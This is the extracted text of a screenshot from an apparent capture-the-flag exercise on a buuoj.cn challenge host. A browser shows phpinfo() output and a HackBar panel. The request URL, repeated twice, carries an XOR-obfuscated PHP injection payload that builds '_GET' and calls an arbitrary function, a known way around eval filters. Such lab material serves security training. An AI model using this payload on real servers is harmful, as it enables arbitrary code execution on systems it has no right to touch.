 phpinfo()
不安全 | a1b0f3ba-d0b9-4c3e-9c9a-f5d396ed4044.node3.buuoj.cn/?_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
1
更新
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
PHP Version 7.2.19-0ubuntu0.18.04.2
php
System Linux ca370632e3ef 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini,
/etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini,
/etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gettext.ini,
/etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php/7.2/apache2/conf.d/20-json.ini,
/etc/php/7.2/apache2/conf.d/20-mbstring.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini,
/etc/php/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-readline.ini,
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://a1b0f3ba-d0b9-4c3e-9c9a-f5d396ed4044.node3.buuoj.cn/?_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
Enable POST
ADD HEADER
HACK学习呀